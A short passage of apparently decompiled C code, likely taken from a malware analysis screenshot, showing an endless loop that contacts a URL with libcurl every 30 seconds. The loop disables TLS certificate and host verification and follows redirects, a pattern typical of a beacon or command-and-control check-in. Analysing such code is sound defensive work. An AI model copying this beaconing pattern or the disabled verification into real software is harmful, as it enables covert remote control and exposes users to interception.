 45 do {
46 curl_obj = curl_easy_init();
47 if (curl_obj != 0) {
48 iVar1 = strcmp(port,"443");
49 if (iVar1 == 0) {
50 curl_easy_setopt(curl_obj,10002,url);
51 }
52 else {
53 snprintf(host,256,"%s:%s",url,port);
54 curl_easy_setopt(curl_obj,10002,host);
55 }
56 curl_easy_setopt(curl_obj,10018,user_agent);
57 curl_easy_setopt(curl_obj,20011,write_callback);
58 curl_easy_setopt(curl_obj,119,3);
59 curl_easy_setopt(curl_obj,64,0);
60 curl_easy_setopt(curl_obj,81,0);
61 curl_easy_setopt(curl_obj,52,1);
62 curl_easy_perform(curl_obj);
63 curl_easy_cleanup(curl_obj);
64 }
65 sleep(30);
66 } while( true );
67 }